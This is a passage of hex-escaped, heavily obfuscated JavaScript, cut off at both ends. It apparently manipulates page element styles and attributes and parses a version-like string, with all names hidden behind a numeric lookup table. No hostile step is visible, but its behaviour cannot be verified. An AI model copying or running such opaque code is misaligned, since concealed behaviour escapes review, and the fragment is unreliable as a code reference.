x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x31\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x31\x37\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x32\x5D\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x38\x5D\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x39\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x33\x30\x5D\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x31\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x33\x34\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x33\x30\x5D\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x36\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x37\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x33\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x34\x31\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x33\x5D\x2C\x32\x33\x30\x5B\x34\x32\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x33\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x34\x32\x5D\x29\x7D\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x33\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x35\x5D\x2C\x33\x35\x30\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x34\x36\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x33\x30\x5B\x34\x37\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x34\x38\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x34\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x35\x30\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x35\x31\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x39\x39\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x39\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x21\x24\x28\x32\x33\x30\x5B\x35\x32\x5D\x29\x5B\x30\x5D\x29\x7B\x34\x32\x39\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x35\x5D\x2C\x32\x33\x30\x5B\x30\x5D\x29\x7D\x32\x38\x31\x7B\x34\x32\x39\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x35\x33\x5D\x2C\x32\x33\x30\x5B\x35\x34\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x35\x35\x5D\x29\x5B\x32\x33\x30\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x34\x33\x38\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x32\x34\x32\x20\x33\x32\x30\x3D\x32\x33\x30\x5B\x36\x5D\x7D\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x33\x30\x5B\x35\x36\x5D\x5D\x28\x32\x33\x30\x5B\x33\x5D\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x35\x37\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x35\x38\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x35\x39\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x31\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x35\x38\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x35\x37\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x35\x39\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x32\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x31\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x34\x30\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x31\x33\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x36\x33\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x34\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x33\x3D\x32\x33\x30\x5B\x31\x33\x5D\x3B\x32\x34\x32\x20\x33\x31\x37\x3D\x32\x33\x30\x5B\x34\x30\x5D\x3B\x32\x34\x32\x20\x33\x32\x38\x3D\x32\x33\x30\x5B\x36\x33\x5D\x3B\x32\x34\x32\x20\x32\x38\x36\x3D\x32\x33\x30\x5B\x36\x32\x5D\x3B\x32\x34\x32\x20\x32\x38\x35\x3D\x32\x33\x30\x5B\x36\x34\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x36\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x36\x39\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x37\x30\x5D\x2B\x32\x36\x35\x2B\x32\x33\x30\x5B\x37\x31\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x36\x38\x5D\x29\x5B\x32\x33\x30\x5B\x36\x37\x5D\x5D\x28\x32\x33\x30\x5B\x36\x35\x5D\x2B\x32\x36\x31\x2B\x32\x33\x30\x5B\x37\x32\x5D\x2B\x32\x36\x35\x2B\x32\x33\x30\x5B\x37\x31\x5D\x29\x7D\x3B\x32\x34\x32\x20\x33\x37\x33\x3D\x35\x30\x34\x5B\x32\x33\x30\x5B\x37\x37\x5D\x5D\x28\x29\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x2F\x20\x2F\x32\x36\x35\x2C\x32\x33\x30\x5B\x37\x35\x5D\x29\x5B\x32\x33\x30\x5B\x37\x34\x5D\x5D\x28\x32\x33\x30\x5B\x37\x33\x5D\x29\x3B\x32\x34\x32\x20\x34\x31\x34\x3D\x32\x33\x30\x5B\x37\x38\x5D\x3B\x34\x32\x38\x28\x29\x3B\x32\x35\x37\x20\x34\x32\x38\x28\x29\x7B\x33\x30\x36\x3D\x34\x32\x36\x5B\x32\x33\x30\x5B\x37\x39\x5D\x5D\x3B\x34\x31\x31\x3D\x34\x32\x36\x5B\x32\x33\x30\x5B\x38\x30\x5D\x5D\x3B\x32\x34\x32\x20\x33\x33\x31\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x32\x34\x35\x28\x28\x33\x30\x36\x3D\x3D\x32\x33\x30\x5B\x37\x35\x5D\x29\x26\x26\x28\x34\x31\x31\x3D\x3D\x32\x33\x30\x5B\x38\x31\x5D\x29\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x32\x5D\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x34\x32\x32\x28\x33\x30\x36\x29\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x33\x5D\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x33\x30\x36\x3D\x3D\x32\x33\x30\x5B\x38\x34\x5D\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x35\x5D\x7D\x32\x38\x31\x7B\x32\x34\x32\x20\x34\x33\x31\x3D\x2F\x28\x35\x30\x31\x5B\x30\x2D\x39\x5D\x3F\x5C\x2E\x29\x2F\x3B\x33\x30\x36\x3D\x33\x30\x36\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x34\x33\x31\x2C\x32\x33\x30\x5B\x37\x35\x5D\x29\x3B\x33\x33\x31\x3D\x33\x30\x36\x3B\x34\x33\x36\x28\x33\x30\x36\x29\x7D\x7D\x7D\x3B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x33\x33\x31\x29\x7D\x32\x35\x37\x20\x34\x33\x36\x28\x33\x35\x36\x29\x7B\x32\x34\x32\x20\x34\x31\x35\x3D\x34\x31\x32\x28\x33\x35\x36\x29\x3B\x33\x32\x35\x28\x33\x36\x31\x3D\x30\x3B\x33\x36\x31\x3C\x33\x37\x33\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x2B\x2B\x33\x36\x31\x29\x7B\x32\x34\x32\x20\x34\x31\x36\x3D\x33\x37\x33\x5B\x33\x36\x31\x5D\x3B\x32\x34\x35\x28\x34\x31\x36\x5B\x32\x33\x30\x5B\x37\x37\x5D\x5D\x28\x29\x3D\x3D\x34\x31\x35\x29\x7B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x34\x31\x34\x2B\x32\x33\x30\x5B\x38\x38\x5D\x2B\x33\x35\x36\x29\x3B\x32\x37\x32\x7D\x7D\x3B\x24\x28\x32\x33\x30\x5B\x38\x39\x5D\x29\x5B\x32\x33\x30\x5B\x38\x39\x5D\x5D\x28\x24\x28\x32\x33\x30\x5B\x39\x30\x5D\x29\x5B\x32\x33\x30\x5B\x38\x39\x5D\x5D\x28\x29\x2B\x33\x35\x36\x29\x7D\x32\x35\x37\x20\x34\x31\x32\x28\x33\x31\x38\x29\x7B\x32\x34\x32\x20\x34\x32\x30\x3D\x5B\x32\x33\x30\x5B\x39\x31\x5D\x2C\x32\x33\x30\x5B\x39\x32\x5D\x2C\x32\x33\x30\x5B\x39\x33\x5D\x2C\x32\x33\x30\x5B\x39\x34\x5D\x5D\x3B\x32\x34\x35\x28\x28\x35\x30\x33\x28\x33\x31\x38\x29\x3D\x3D\x32\x33\x30\x5B\x39\x35\x5D\x29\x7C\x7C\x28\x33\x31\x38\x3D\x3D\x32\x33\x30\x5B\x37\x35\x5D\x29\x29\x7B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x32\x33\x30\x5B\x39\x36\x5D\x29\x3B\x32\x37\x32\x20\x34\x31\x38\x7D\x3B\x32\x34\x32\x20\x34\x31\x39\x3D\x33\x31\x38\x5B\x32\x33\x30\x5B\x39\x37\x5D\x5D\x28\x30\x2C\x31\x29\x3B\x32\x34\x32\x20\x34\x32\x31\x3D\x5B\x32\x33\x30\x5B\x39\x38\x5D\x2C\x32\x33\x30\x5B\x32\x30\x5D\x2C\x32\x33\x30\x5B\x33\x39\x5D\x2C\x32\x33\x30\x5B\x39\x39\x5D\x2C\x32\x33\x30\x5B\x31\x30\x30\x5D\x2C\x32\x33\x30\x5B\x31\x30\x31\x5D\x2C\x32\x33\x30\x5B\x31\x30\x32\x5D\x2C\x32\x33\x30\x5B\x31\x30\x33\x5D\x2C\x32\x33\x30\x5B\x31\x30\x34\x5D\x2C\x32\x33\x30\x5B\x31\x30\x35\x5D\x2C\x32\x33\x30\x5B\x31\x30\x36\x5D\x2C\x32\x33\x30\x5B\x31\x30\x37\x5D\x2C\x32\x33\x30\x5B\x31\x31\x5D\x2C\x32\x33\x30\x5B\x31\x30\x38\x5D\x2C\x32\x33\x30\x5B\x31\x30\x39\x5D\x2C\x32\x33\x30\x5B\x32\x31\x5D\x2C\x32\x33\x30\x5B\x31\x31\x30\x5D\x2C\x32\x33\x30\x5B\x31\x32\x5D\x2C\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x32\x33\x30\x5B\x31\x31\x32\x5D\x2C\x32\x33\x30\x5B\x31\x31\x33\x5D\x2C\x32\x33\x30\x5B\x31\x39\x5D\x2C\x32\x33\x30\x5B\x31\x31\x34\x5D\x2C\x32\x33\x30\x5B\x31\x31\x35\x5D\x2C\x32\x33\x30\x5B\x31\x31\x36\x5D\x2C\x32\x33\x30\x5B\x31\x31\x37\x5D\x5D\x3B\x32\x34\x32\x20\x33\x31\x36\x3D\x34\x32\x31\x5B\x32\x33\x30\x5B\x31\x31\x38\x5D\x5D\x28\x34\x31\x39\x29\x3B\x32\x34\x35\x28\x33\x31\x36\x3C\x30\x29\x7B\x33\x31\x36\x3D\x30\x7D\x3B\x32\x34\x35\x28\x33\x31\x36\x21\x3D\x30\x29\x7B\x33\x31\x36\x3D\x35\x30\x32\x5B\x32\x33\x30\x5B\x31\x31\x39\x5D\x5D\x28\x33\x31\x36\x2F\x37\x29\x7D\x3B\x32\x34\x32\x20\x34\x32\x37\x3D\x34\x32\x30\x5B\x33\x31\x36\x5D\x3B\x33\x31\x38\x3D\x34\x32\x37\x2B\x32\x33\x30\x5B\x39\x38\x5D\x2B\x33\x31\x38\